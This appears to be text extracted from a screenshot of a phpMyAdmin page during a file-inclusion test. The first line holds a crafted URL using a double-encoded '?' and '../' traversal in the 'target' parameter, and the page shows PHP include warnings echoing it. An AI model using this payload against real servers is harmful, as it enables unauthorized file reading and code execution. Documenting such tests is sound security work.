 localhost/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../
12
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Warning in ./index.php#61
include(db_sql.php%3f/../../../../../../): failed to open stream: No such file or directory
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_sql.php%3f/../../../../../../' for inclusion (include_path='.:/usr/local/lib/php')
Backtrace
./index.php#61: include()
Automatically send report next time
Ignore All Ignore Report
Console